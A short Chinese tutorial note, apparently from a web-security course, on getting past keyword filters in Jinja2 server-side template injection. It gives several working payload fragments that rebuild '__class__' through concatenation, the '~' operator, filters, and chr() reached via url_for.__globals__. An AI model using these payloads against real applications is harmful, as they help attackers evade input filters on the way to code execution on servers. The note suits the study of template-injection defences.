 过滤了"class""arg""from""value""int""global"等关键字
以"__class__"为例
1、字符编码(前面课程介绍过,就不再提了)
2、最简单拼接"+"：'__cl'+'ass__'
3、使用Jinjia2中的"~"进行拼接：{%set a="__cla"%}{%set b="ss__"%}{{a~b}}
4、使用过滤器(reverse反转、replace替换、join拼接等)：
{%set a="__ssalc__"|reverse%}{{a}}
5、利用python的char()：{% set chr=url_for.__globals__['__builtins__'].chr
%}{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(
115)%2bchr(95)%2bchr(95)]}}